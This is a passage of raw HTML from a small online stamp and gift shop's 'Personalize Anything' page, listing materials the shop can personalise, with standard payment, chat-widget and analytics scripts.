d="M49.8794,.3447h3.397c.2861,0,.4297,.1436,.4297,.4297V30.0146c0,.2861-.1436,.4297-.4297,.4297h-3.2681c-.2871,0-.4302-.1436-.4302-.4297V4.7734c0-.0576-.0215-.1006-.0645-.1289s-.0933-.0283-.1504,0l-4.5151,1.5479c-.0576,.0293-.1289,.043-.2148,.043-.1719,0-.2729-.1143-.3013-.3438l-.1719-2.4512c0-.2861,.0859-.458,.2583-.5156L49.3203,.4736c.1719-.0859,.3579-.1289,.5591-.1289Z" style="fill:#4a3f33;"/><path d="M64.8423,26.8105c.0283,.043,.0713,.0645,.1294,.0645h12.9429c.2861,0,.4302,.1445,.4302,.4307v2.709c0,.2861-.144,.4297-.4302,.4297h-18.0171c-.2866,0-.4302-.1436-.4302-.4297v-2.623c0-.2002,.0713-.3721,.2153-.5166,.9741-1.1172,3.21-3.7402,6.708-7.8691l2.9668-3.5684c2.666-3.1826,3.999-5.6475,3.999-7.3965,0-1.3467-.4517-2.4287-1.3545-3.2461s-2.1001-1.2256-3.5903-1.2256c-1.4912,0-2.6807,.416-3.5693,1.2471-.8887,.832-1.3188,1.9209-1.2896,3.2676v1.29c0,.2871-.144,.4307-.4302,.4307h-3.311c-.2871,0-.4302-.1436-.4302-.4307v-1.8486c.0571-1.4902,.48-2.8096,1.2686-3.9561,.7881-1.1465,1.856-2.0273,3.2036-2.6445,1.3472-.6162,2.8662-.9248,4.5581-.9248,1.834,0,3.4399,.3447,4.8159,1.0322,1.376,.6885,2.436,1.6338,3.1821,2.8379,.7451,1.2041,1.1177,2.5664,1.1177,4.085,0,2.3799-1.29,5.1895-3.8696,8.4287-1.147,1.4619-2.5088,3.1025-4.0854,4.9229-1.5767,1.8213-3.1533,3.6055-4.73,5.3535-.0288,.0576-.0288,.1074,0,.1504Z" style="fill:#4a3f33;"/></g></svg>
		</a>
		<div class="social">
			<a href="http://www.facebook.com/2712Designs" target="_blank" aria-label="Visit us on Facebook">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.535">
  					<path d="M11.813,3A8.807,8.807,0,0,0,10.5,20.516V14.148H8.315V11.832H10.5V10.29c0-2.552,1.243-3.672,3.364-3.672a12.371,12.371,0,0,1,1.807.109V8.749H14.22c-.9,0-1.215.854-1.215,1.816v1.266h2.639l-.358,2.316H13.005v6.387A8.808,8.808,0,0,0,11.813,3Z" transform="translate(-3 -3)" />
				</svg>
			</a>
			<a href="http://www.instagram.com/2712Designs" target="_blank" aria-label="Visit us on Instagram">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
  					<path d="M8.139,3A5.147,5.147,0,0,0,3,8.142v7.344a5.147,5.147,0,0,0,5.142,5.139h7.344a5.147,5.147,0,0,0,5.139-5.142V8.139A5.147,5.147,0,0,0,15.483,3Zm8.814,2.938a.734.734,0,1,1-.734.734A.735.735,0,0,1,16.953,5.938ZM11.813,7.406a4.406,4.406,0,1,1-4.406,4.406A4.411,4.411,0,0,1,11.813,7.406Zm0,1.469a2.938,2.938,0,1,0,2.938,2.938,2.938,2.938,0,0,0-2.938-2.938Z" transform="translate(-3 -3)" />
				</svg>
			</a>
			<a href="http://www.pinterest.com/2712designs" target="_blank" aria-label="Visit us on Pinterest">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
				  <path d="M11.813,3A8.812,8.812,0,0,0,8.6,20.019a8.43,8.43,0,0,1,.031-2.528c.16-.687,1.033-4.381,1.033-4.381A3.181,3.181,0,0,1,9.4,11.8c0-1.226.71-2.14,1.594-2.14A1.107,1.107,0,0,1,12.111,10.9a17.683,17.683,0,0,1-.73,2.934,1.28,1.28,0,0,0,1.3,1.593c1.566,0,2.77-1.652,2.77-4.035a3.479,3.479,0,0,0-3.681-3.585A3.814,3.814,0,0,0,7.8,11.634a3.43,3.43,0,0,0,.656,2.011.264.264,0,0,1,.061.253c-.067.278-.215.877-.245,1-.038.162-.128.2-.294.118A3.951,3.951,0,0,1,6.185,11.6c0-2.78,2.02-5.333,5.823-5.333a5.172,5.172,0,0,1,5.433,5.09c0,3.037-1.915,5.481-4.573,5.481a2.358,2.358,0,0,1-2.02-1.012s-.442,1.682-.549,2.1a9.833,9.833,0,0,1-1.1,2.31A8.814,8.814,0,1,0,11.813,3Z" transform="translate(-3 -3)" />
				</svg>
			</a>
		</div>
		<button aria-label="Skip main navigation" id="mobile-menu" class="hamburger hamburger--squeeze" type="button">
		  <span class="hamburger-box">
			<span class="hamburger-inner"></span>
		  </span>
		</button>
		<nav id="main-menu" class="menu-shop-menu-container"><ul id="menu-shop-menu" class="menu"><li id="menu-item-1110591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1110591"><a href="#">Stamps</a>
<ul class="sub-menu">
	<li id="menu-item-2174640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2174640"><a href="https://www.2712designs.com/product-category/sale-stamps/">Self Inking Stamps</a></li>
	<li id="menu-item-2177652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177652"><a href="https://www.2712designs.com/product-category/holiday-stamp-sale/">Holiday Stamp</a></li>
	<li id="menu-item-2180764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180764"><a href="https://www.2712designs.com/product-category/school/">Teacher Stamps</a></li>
	<li id="menu-item-2177650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177650"><a href="https://www.2712designs.com/product-category/pet-stamp-stamp-sale/">Pet Stamps</a></li>
	<li id="menu-item-2167413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2167413"><a href="https://www.2712designs.com/product-category/sale-stamps/book-stamps/">Book Stamps</a></li>
	<li id="menu-item-2188971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2188971"><a href="https://www.2712designs.com/product-category/egg-stamps/">Egg Stamps</a></li>
	<li id="menu-item-1614560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1614560"><a href="https://www.2712designs.com/product-category/weddings-stamp/">Wedding Stamps</a></li>
	<li id="menu-item-2180330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180330"><a href="https://www.2712designs.com/product-category/kids-self-inking-stamp/">Kids Stamps</a></li>
	<li id="menu-item-335788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335788"><a href="https://www.2712designs.com/product-category/mini-wood-stamps/">Mini Wood Stamps</a></li>
	<li id="menu-item-935921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-935921"><a href="https://www.2712designs.com/product-category/wood-mounted-stamps/">Wood Handle Stamps</a></li>
	<li id="menu-item-258409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-258409"><a href="https://www.2712designs.com/product-category/specialty-stamps/">Specialty Stamps</a></li>
	<li id="menu-item-335787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335787"><a href="https://www.2712designs.com/product-category/accessories/">Stamp Accessories</a></li>
</ul>
</li>
<li id="menu-item-2205370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2205370"><a href="https://www.2712designs.com/product-category/hand-embosser/">Embossers</a></li>
<li id="menu-item-1205807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1205807"><a href="https://www.2712designs.com/gifts/">Gifts</a>
<ul class="sub-menu">
	<li id="menu-item-1205809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205809"><a href="https://www.2712designs.com/gifts-for-kids/">Gifts For Kids</a></li>
	<li id="menu-item-1205808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205808"><a href="https://www.2712designs.com/gifts-for-him/">Gifts For Him</a></li>
	<li id="menu-item-1205810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205810"><a href="https://www.2712designs.com/gifts-for-her/">Gifts For Her</a></li>
	<li id="menu-item-1405038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1405038"><a href="https://www.2712designs.com/product-category/wallet-insert/">Wallet Insert</a></li>
</ul>
</li>
<li id="menu-item-2177814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2177814"><a href="https://www.2712designs.com/product-category/home-sale/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-2177848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177848"><a href="https://www.2712designs.com/product-category/sale-ornaments/">Holiday Ornaments</a></li>
	<li id="menu-item-2178134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2178134"><a href="https://www.2712designs.com/product-category/tags/">Tags</a></li>
</ul>
</li>
<li id="menu-item-2167409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2167409"><a href="https://www.2712designs.com/product-category/labels/">Address Labels</a></li>
</ul></nav>		<nav id="action-menu">
			<ul>
				<li class="search">
					<a href="#" aria-label="Search">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
					  		<path d="M14.056,6a8.056,8.056,0,1,0,5.072,14.305l5.45,5.45a.833.833,0,1,0,1.179-1.179l-5.45-5.45A8.048,8.048,0,0,0,14.056,6Zm0,1.667a6.389,6.389,0,0,1,4.606,10.817.834.834,0,0,0-.178.178A6.389,6.389,0,1,1,14.056,7.667Z" transform="translate(-6 -6)" />
						</svg>
					</a> <span class="screen-reader-text">Search</span>
					<div id="search">
						<form method="get" action="/" id="search">
							<input type="hidden" name="post_type" value="product" />
							<input type="text" name="s" role="searchbox" placeholder="Search products" />
							<button type="submit">GO</button>
						</form>
					</div>
				</li>
				<li class="account"><a href="/my-account">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.001 20">
					  <path d="M16,4a5,5,0,1,0,5,5A5.011,5.011,0,0,0,16,4Zm0,1.5A3.5,3.5,0,1,1,12.5,9,3.489,3.489,0,0,1,16,5.5ZM9.989,16A2,2,0,0,0,8,17.989v.761a4.659,4.659,0,0,0,2.653,4.031A11.254,11.254,0,0,0,16,24a11.254,11.254,0,0,0,5.347-1.219A4.833,4.833,0,0,0,23.881,19.5H24V17.989A2,2,0,0,0,22.011,16Zm0,1.5H22.011a.479.479,0,0,1,.49.489V18h0v.75a3.047,3.047,0,0,1-1.878,2.719A9.967,9.967,0,0,1,16,22.5a9.967,9.967,0,0,1-4.622-1.031A3.047,3.047,0,0,1,9.5,18.75v-.761A.478.478,0,0,1,9.989,17.5Z" transform="translate(-8 -4)"/>
				  </svg> <span class="screen-reader-text">Account</span>
				</a></li>
				<li class="cart"><a href="/cart">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24.444 20">
					  <path d="M2.833,6a.833.833,0,1,0,0,1.667H4.364a.826.826,0,0,1,.818.677l.166.868L7.14,18.62a3.621,3.621,0,0,0,3.548,2.935h10.4a3.62,3.62,0,0,0,3.548-2.935l1.791-9.409a.833.833,0,0,0-.818-.99H6.856l-.036-.19A2.509,2.509,0,0,0,4.364,6Zm4.34,3.889H24.6L23,18.309a1.936,1.936,0,0,1-1.911,1.58h-10.4a1.937,1.937,0,0,1-1.911-1.58h0ZM12,22.667a1.667,1.667,0,1,0,1.667,1.667A1.667,1.667,0,0,0,12,22.667Zm7.778,0a1.667,1.667,0,1,0,1.667,1.667A1.667,1.667,0,0,0,19.778,22.667Z" transform="translate(-2 -6)"/>
				  </svg> <span class="screen-reader-text">Cart</span> <span class="cart-count">0</span>
				</a></li>
			</ul>
		</nav>
	</div>
</header>

<main id="main">


	<div id="page-header">
		<div class="container">
			<h1>Personalize Anything</h1>
		</div>
	</div>
	<div id="content">
		<section class="container">
			<p>There isn&#8217;t much we can&#8217;t personalize, but here is a list of just a few of the materials we can use to create your special item:</p>
<ul>
<li>glass</li>
<li>leather</li>
<li>paper</li>
<li>acrylic</li>
<li>rubber</li>
<li>wood</li>
<li>cork</li>
<li>steel</li>
<li>cardboard</li>
<li>&amp; much more!</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
		</section>
	</div>


</main>

<footer>
	<div id="newsletter">
		<div class="container">
			<h2>Stay in Touch</h2>
			<p>Sign up for our latest offers, product promos and latest collection launches.</p>
			<form method="post" action="https://2712designs.createsend.com/t/j/s/bkuxj">
				<input type="email" name="cm-bkuxj-bkuxj" placeholder="Enter email address" required />
				<button type="submit" aria-label="Submit">
					<svg xmlns="http://www.w3.org/2000/svg" width="25.076" height="11.5" viewBox="0 0 25.076 11.5">
					  <path d="M20.352,13.988a.529.529,0,0,0-.492.316.523.523,0,0,0,.108.573l4.167,4.34H1.54a.522.522,0,1,0,0,1.045h22.6L19.969,24.6a.522.522,0,0,0,.755.722l5.363-5.585-5.363-5.585A.525.525,0,0,0,20.352,13.988Z" transform="translate(-1.011 -13.988)"/>
					</svg>
				</button>
			</form>
		</div>
	</div>
	<div id="footer">
		<div class="container">
			<nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://www.2712designs.com/">Home</a></li>
<li id="menu-item-1125716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125716"><a href="https://www.2712designs.com/faq/">FAQ</a></li>
<li id="menu-item-909417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909417"><a href="https://www.2712designs.com/order-tracking/">Track your order</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.2712designs.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-113"><a rel="privacy-policy" href="https://www.2712designs.com/privacy-polic/">Privacy Policy</a></li>
</ul></nav>			<div class="social">
				<a href="http://www.facebook.com/2712Designs" target="_blank" aria-label="Visit us on Facebook">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.535">
						<path d="M11.813,3A8.807,8.807,0,0,0,10.5,20.516V14.148H8.315V11.832H10.5V10.29c0-2.552,1.243-3.672,3.364-3.672a12.371,12.371,0,0,1,1.807.109V8.749H14.22c-.9,0-1.215.854-1.215,1.816v1.266h2.639l-.358,2.316H13.005v6.387A8.808,8.808,0,0,0,11.813,3Z" transform="translate(-3 -3)" />
					</svg>
				</a>
				<a href="http://www.instagram.com/2712Designs" target="_blank" aria-label="Visit us on Instagram">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
						<path d="M8.139,3A5.147,5.147,0,0,0,3,8.142v7.344a5.147,5.147,0,0,0,5.142,5.139h7.344a5.147,5.147,0,0,0,5.139-5.142V8.139A5.147,5.147,0,0,0,15.483,3Zm8.814,2.938a.734.734,0,1,1-.734.734A.735.735,0,0,1,16.953,5.938ZM11.813,7.406a4.406,4.406,0,1,1-4.406,4.406A4.411,4.411,0,0,1,11.813,7.406Zm0,1.469a2.938,2.938,0,1,0,2.938,2.938,2.938,2.938,0,0,0-2.938-2.938Z" transform="translate(-3 -3)" />
					</svg>
				</a>
				<a href="http://www.pinterest.com/2712designs" target="_blank" aria-label="Visit us on Pinterest">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
					  <path d="M11.813,3A8.812,8.812,0,0,0,8.6,20.019a8.43,8.43,0,0,1,.031-2.528c.16-.687,1.033-4.381,1.033-4.381A3.181,3.181,0,0,1,9.4,11.8c0-1.226.71-2.14,1.594-2.14A1.107,1.107,0,0,1,12.111,10.9a17.683,17.683,0,0,1-.73,2.934,1.28,1.28,0,0,0,1.3,1.593c1.566,0,2.77-1.652,2.77-4.035a3.479,3.479,0,0,0-3.681-3.585A3.814,3.814,0,0,0,7.8,11.634a3.43,3.43,0,0,0,.656,2.011.264.264,0,0,1,.061.253c-.067.278-.215.877-.245,1-.038.162-.128.2-.294.118A3.951,3.951,0,0,1,6.185,11.6c0-2.78,2.02-5.333,5.823-5.333a5.172,5.172,0,0,1,5.433,5.09c0,3.037-1.915,5.481-4.573,5.481a2.358,2.358,0,0,1-2.02-1.012s-.442,1.682-.549,2.1a9.833,9.833,0,0,1-1.1,2.31A8.814,8.814,0,1,0,11.813,3Z" transform="translate(-3 -3)" />
					</svg>
				</a>
			</div>
			<div id="copyright">Copyright &copy; 2712 | Designs. All Rights Reserved. <a href="/site-map">Site Map</a> </div>
		</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/2712\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='advanced-browser-check' style='display:none;' data-url='{"abc_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php"}'></div><script>var jquery_placeholder_url = 'https://www.2712designs.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8Ppm8g3U3Lg","client_key":"24fWbAjXM2y7RLgL9J8J8rR8qaD774LHgcpVd3QyLZEGyNaXAjqZzwnVp6tnxAkf","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"15bf76bbcb","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.2712designs.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '171a25dc5a',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8Ppm8g3U3Lg","client_key":"24fWbAjXM2y7RLgL9J8J8rR8qaD774LHgcpVd3QyLZEGyNaXAjqZzwnVp6tnxAkf","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"1cd9c974f2"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.2712designs.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '1a4210efb1',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><!-- Start of Zendesk Widget script -->
<script>/*<![CDATA[*/window.zEmbed||function(e,t){var n,o,d,i,s,a=[],r=document.createElement("iframe");window.zEmbed=function(){a.push(arguments)},window.zE=window.zE||window.zEmbed,r.src="javascript:false",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="display: none",d=document.getElementsByTagName("script"),d=d[d.length-1],d.parentNode.insertBefore(r,d),i=r.contentWindow,s=i.document;try{o=s}catch(c){n=document.domain,r.src='javascript:var d=document.open();d.domain="'+n+'";void(0);',o=s}o.open()._l=function(){var o=this.createElement("script");n&&(this.domain=n),o.id="js-iframe-async",o.src=e,this.t=+new Date,this.zendeskHost=t,this.zEQueue=a,this.body.appendChild(o)},o.write('<body onload="document._l();">'),o.close()}("https://assets.zendesk.com/embeddable_framework/main.js","2712designs.zendesk.com");/*]]>*/</script>
<!-- End of Zendesk Widget script -->
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613925005284', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page696c47d85f03b"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613925005284&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code --><div
				id="hustle-popup-id-1"
				class="hustle-ui hustle-popup hustle-palette--midnight hustle_module_id_1 module_id_1  "
				
			data-id="1"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Sign up to save  today! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--default"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content hustle-layout-position--left"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Sign up to save  today!</h3></div><div class="hustle-group-content"><p style="text-align: center">Sign up to receive sale and discount codes</p>
</div></div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-1" id="hustle-field-email-module-1-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-1" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-1-label" data-validate="1" data-required-error="Email field is required." data-validation-error="Please enter a valid email." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Enter your email address</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Submit</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="1"><input type="hidden" name="post_id" value="78"><div class="hustle-error-message" style="display: none;" data-default-error="Something went wrong, please try again."></div></form></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No thanks</a></p></div></div></div></div></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.2712designs.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "815e50d763" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.2712designs.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%